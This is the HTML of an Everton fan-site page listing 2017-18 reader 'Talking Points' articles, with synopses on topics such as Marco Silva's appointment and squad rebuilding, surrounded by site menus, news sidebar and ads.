	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
    <a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary">
<a class="cta-link" href="/site/submissions/article.php">Submit your own article</a>

<h6 class="breadcrumb"><a href="/season/">Season</a> <span class="bc-bullet">&#8250;</span> <a href="/season/17-18/">2017-18</a> <span class="bc-bullet">&#8250;</span> <a href="/season/17-18/comment/">Opinion</a> <span class="bc-bullet">&#8250;</span> <a href="/season/17-18/comment/talkingpoints/">Talking Points</a></h6>  


<h1>Talking Points</h1>
<p class="pagesubheading">Regular topics from ToffeeWeb readers</p>


<div class="articleListing">
<h3 id="36852"><a href="36852.html">Can England win the World Cup?</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Andy&authorlname=Crooks">Andy&nbsp;Crooks</a></h6> 

	 <span class="itemdate">Posted 27/06/2018</span></p>
		<div class="synopsis">
					The United Kingdom will never win the Eurovision song contest again. It is out of our hands and sadly, no matter how talented our entry, and I think you will agree that we have entered some belters recently, politics just ruin it for us.However, t...
		</div>

 </div>



<div class="articleListing">
<h3 id="36810"><a href="36810.html">Royal Blue Mersey</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Alan&authorlname=Bodell">Alan&nbsp;Bodell</a></h6> 

	 <span class="itemdate">Posted 15/06/2018</span></p>
		<div class="synopsis">
					I've been singing this since I first went to the game in the 1960s. I'd love to know who penned this masterpiece that is ours and ours alone and has stayed the course and will forever, I'm sure.  'Oh, we hate Bill Shankly and we hate St John, but ...
		</div>

 </div>



<div class="articleListing">
<h3 id="36789"><a href="36789.html">A Bigger Job Than We Think</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Alasdair&authorlname=Mackay">Alasdair&nbsp;Mackay</a></h6> 

	 <span class="itemdate">Posted 10/06/2018</span></p>
		<div class="synopsis">
					Like every Evertonian, I have been doing my research on Marco Silva since the day we appointed him as first team Manager (or Head Coach). That includes his preferred style of play (which has been well documented) and the types of players he likes to ...
		</div>

 </div>



<div class="articleListing">
<h3 id="36786"><a href="36786.html">Man Utd 4 - 4 Everton </a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Andy&authorlname=Crooks">Andy&nbsp;Crooks</a></h6> 

	 <span class="itemdate">Posted 09/06/2018</span></p>
		<div class="synopsis">
					I watched that game again last night (drink was taken) It was at  a time when I was calling for Moyes to go. We were good, really good. Fellaini was magnificent. We went 4-2 down and tried to win.  It was a brilliant performance from a team that d...
		</div>

 </div>



<div class="articleListing">
<h3 id="36714"><a href="36714.html">The Young Ones...</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Fran&authorlname=Mitchell">Fran&nbsp;Mitchell</a></h6> 

	 <span class="itemdate">Posted 25/05/2018</span></p>
		<div class="synopsis">
					Close season means we all start playing Fantasy Football in our head, in forums and in the pub. Who to buy, who to sell, and so on. However, I wonder who do people expect to come through from our Under-23s or ...
		</div>

 </div>



<div class="articleListing">
<h3 id="36697"><a href="36697.html">Everton are in the market for an attacking playmaker — Who could we sign?</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Gary&authorlname=McCarty">Gary&nbsp;McCarty</a></h6> 

	 <span class="itemdate">Posted 21/05/2018</span></p>
		<div class="synopsis">
					With Wayne Rooney following the natural progression of past-their-prime footballers and looking to join the MLS, Everton may be...
		</div>

 </div>



<div class="articleListing">
<h3 id="36674"><a href="36674.html">The exuberance of youth</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Andrew&authorlname=Bentley">Andrew&nbsp;Bentley</a></h6> 

	 <span class="itemdate">Posted 17/05/2018</span></p>
		<div class="synopsis">
					After the dust has settled on what has been an important few days in Everton's history — finally getting rid of Sam Allardyce from our club — we as Evertonians have the opportunity to look forward with optimism about our future under a new man...
		</div>

 </div>



<div class="articleListing">
<h3 id="36653"><a href="36653.html">Tosun in 'interesting' company...</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Kevin&authorlname=O'Regan">Kevin&nbsp;O'Regan</a></h6> 

	 <span class="itemdate">Posted 15/05/2018</span></p>
		<div class="synopsis">
					I see both Arsenals à–zil and Man City's Gà¼ndogan are in trouble here in Germany for posing with the Turkish President Erdogan. But our newest recruit, Cenk Tosun, was also seen posing with the politician whom some see as a dictator — who doe...
		</div>

 </div>



<div class="articleListing">
<h3 id="36642"><a href="36642.html">A Good Move?</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Maurice&authorlname=Reid">Maurice&nbsp;Reid</a></h6> 

	 <span class="itemdate">Posted 13/05/2018</span></p>
		<div class="synopsis">
					I hope all the fans of the proposed new Everton stadium at Bramley-Moore Dock read Arsene Wenger's words in The Guardian yesterday:  "Highbury had a special spirit. The Emirates was like buying a new house, it took us a while to feel at hom...
		</div>

 </div>



<div class="articleListing">
<h3 id="36623"><a href="36623.html">The clear-out: easier said than done</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Fran&authorlname=Mitchell">Fran&nbsp;Mitchell</a></h6> 

	 <span class="itemdate">Posted 09/05/2018</span></p>
		<div class="synopsis">
					It has been mentioned many a time this season how our squad is unbalanced, poor in quality and in need of a complete rebuild. This however is easier said than done, a complete clear-out can have many a negative impact: need to sign too many...
		</div>

 </div>



<div class="articleListing">
<h3 id="36589"><a href="36589.html">He who dares...</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Darren&authorlname=Hind">Darren&nbsp;Hind</a></h6> 

	 <span class="itemdate">Posted 30/04/2018</span></p>
		<div class="synopsis">
					The long debate over whether Sam Allardyce should be removed from his post or not seemed dead and buried when a recent ToffeeWeb poll revealed that up to 95% of those who voted wanted him gone. There was no way back, at least that's how it seemed. He...
		</div>

 </div>



<div class="articleListing">
<h3 id="36582"><a href="36582.html">Mo painting borough red</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Anton&authorlname=Walsh">Anton&nbsp;Walsh</a></h6> 

	 <span class="itemdate">Posted 28/04/2018</span></p>
		<div class="synopsis">
					Our own Mo Besic is doing the business at Middlesbrough and they love him. Another Man of the Match award today. He should be doing it for us. A combination of very bad luck and not enough faith in him has left him out-cast. At least his game time...
		</div>

 </div>



<div class="articleListing">
<h3 id="36566"><a href="36566.html">Wenger the Great!</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Kevin&authorlname=Tully">Kevin&nbsp;Tully</a></h6> 

	 <span class="itemdate">Posted 26/04/2018</span></p>
		<div class="synopsis">
					Incredibly, Pep Guardiola has spent more money in 21 months at Manchester City than Arsene Wenger has in 21 years at Arsenal. Whilst clubs like Chelsea and Manchester United were spending hundreds of millions, Wenger was competing, and often out-p...
		</div>

 </div>



<div class="articleListing">
<h3 id="36552"><a href="36552.html">Some home-grown left-backs Everton must go after this summer</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Gary&authorlname=McCarty">Gary&nbsp;McCarty</a></h6> 

	 <span class="itemdate">Posted 24/04/2018</span></p>
		<div class="synopsis">
					A great multitude of people who follow Everton regularly believe that the Blues should now start thinking about finding a replacement for Leighton Baines. Ever since Ba...
		</div>

 </div>



<div class="articleListing">
<h3 id="36529"><a href="36529.html">Death to Bullshit</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Lyndon&authorlname=Lloyd">Lyndon&nbsp;Lloyd</a></h6> 

	 <span class="itemdate">Posted 19/04/2018</span></p>
		<div class="synopsis">
					A few years ago, a colleague of mine — I&#39;m in the Web design industry, I&#39;ve seen him speak at conferences, follow him on Twitterâ€¦ we&#39;re colleagues, alright?! — coined a phrase that I come back to time and time again: &ldquo;...
		</div>

 </div>



<div class="articleListing">
<h3 id="36520"><a href="36520.html">Change. From top to bottom</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Mike&authorlname=Stanley">Mike&nbsp;Stanley</a></h6> 

	 <span class="itemdate">Posted 18/04/2018</span></p>
		<div class="synopsis">
					I have been watching Everton for 20 years now. I have seen some decent football being played on Goodison Park. I have seen some poor and average games, home and away. But I don't think I have ever seen as season as pathetic as this one. This season, ...
		</div>

 </div>



<div class="articleListing">
<h3 id="36513"><a href="36513.html">Style over substance? Everton must be careful what they wish for</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Gary&authorlname=McCarty">Gary&nbsp;McCarty</a></h6> 

	 <span class="itemdate">Posted 25/04/2018</span></p>
		<div class="synopsis">
					It's fair to say that the 2017-18 season won't be looked back on with much fondness by Everton supporters.The Toffees spent almost £150 million in last summer's transfer window under former boss Ronald Koeman, but most of those signings ha...
		</div>

 </div>



<div class="articleListing">
<h3 id="36512"><a href="36512.html">Closing Down Sale. Everything Must Go!</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Scott&authorlname=Hall">Scott&nbsp;Hall</a></h6> 

	 <span class="itemdate">Posted 16/04/2018</span></p>
		<div class="synopsis">
					The current Everton squad is arguably the most unbalanced group of individuals in the club's famous history. With major trading work required this summer in order to bring some form of equilibrium back to the team, who would the Everton fans keep and...
		</div>

 </div>



<div class="articleListing">
<h3 id="36497"><a href="36497.html">Where did it all go wrong?</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Dave&authorlname=Newton">Dave&nbsp;Newton</a></h6> 

	 <span class="itemdate">Posted 13/04/2018</span></p>
		<div class="synopsis">
					It&#39;s a pity last weekend&#39;s derby wasn&#39;t played on the Friday night. If it was, it would have been 4 years to the very day since Martinez&#39;s dynamic Everton side demolished Arsenal 3-0 to overtake them in the Champions League places....
		</div>

 </div>



<div class="articleListing">
<h3 id="36471"><a href="36471.html">Ramiro Funes Mori and The Falklands</a></h3>

	<p><h6 class="itemauthor"><a href="index.php?authorfname=Paul&authorlname=Kelly">Paul&nbsp;Kelly</a></h6> 

	 <span class="itemdate">Posted 04/04/2018</span></p>
		<div class="synopsis">
					Cast your mind back to Ramires Funes Mori's red card at Mordor, for his slightly high, missed-timed, ill-judged tackle that warranted a (talking to, not a) red card at our usual surrender at Anfield. Picture him, walking off, winding up our...
		</div>

 </div>


    
   <hr>
	
		<h3><a name="Archives">Talking Points / MailBag Archives</a></h3>
        
<p>
		<a href="/season/16-17/comment/talkingpoints/">Season 2016-17 Talking Points</a><br />
		<a href="/season/15-16/comment/talkingpoints/">Season 2015-16 Talking Points</a><br />
		<a href="/season/14-15/comment/talkingpoints/">Season 2014-15 Talking Points</a><br />
		<a href="/season/13-14/comment/talkingpoints/">Season 2013-14 Talking Points</a><br />
		<a href="/season/12-13/comment/talkingpoints/">Season 2012-13 Talking Points</a><br />
		<a href="/season/11-12/comment/mailbag/">Season 2011-12 MailBag</a><br />
		<a href="/season/10-11/comment/mailbag/">Season 2010-11 MailBag</a><br />
		<a href="/season/09-10/comment/mailbag/">Season 2009-10 MailBag</a><br />
		</p>
		<br />
        
        
 
		
</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  

<!-- DMPU -->



 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season//news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1761914012-everton-v-west-ham-united-premier-league1-min-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47196.html">Is Jordan Pickford the best goalkeeper in the Premier League?</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1761919961-everton-v-crystal-palace-premier-league10-min-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47195.html">How do Everton cope without Jack Grealish?</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768581354-everton-v-wolverhampton-wanderers-premier-league31-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47189.html">Jack Grealish expected to be out for 3 months with foot injury</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768997937-G1Sw3QlWMAADlcx-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47192.html">Everton reportedly making progress in James Garner talks</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768996204-everton-v-wolverhampton-wanderers-premier-league41-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47191.html">Which of Everton's fringe players have taken their chance?</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1769002634-everton-v-sunderland-emirates-fa-cup-third-round81-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47193.html">Harrison Armstrong to return to Preston on loan?</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768995137-everton-v-sunderland-emirates-fa-cup-third-round71-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47190.html">Do Everton need a new striker this January?</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://media.tmtickets.co.uk/uk_evertonfc/en-gb/assets/event.1348.150x60.png?etag=fda76fa189faa1a73b575b2b6e2d7d94">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47183.html">Everton U21s hammer RB Leipzig to top their group</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	        <h6 class="articletag">Fan Article</h6> 
	                      <h4><a href="/season/25-26/comment/fanscomment/47161.html">'Nothing will come of Nothing'</a></h4>   
				
                            <span class="azdetail">Paul&nbsp;Griffiths                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h4>

			  
                            <span class="azdetail">Matthew&nbsp;Parry                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47103.html">Turf Moor stalemate </a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 	 <!-- video player -->
	 <ins data-fluid-zoneid="17071" data-fluid-id="e6404a5432b1988ea2e71ec092e8608a"></ins> <script async src="//fluid.4strokemedia.com/www/fluid/player.php"></script>
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    

<!-- 1 300x250 MPU #3 --> 


                                        
		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
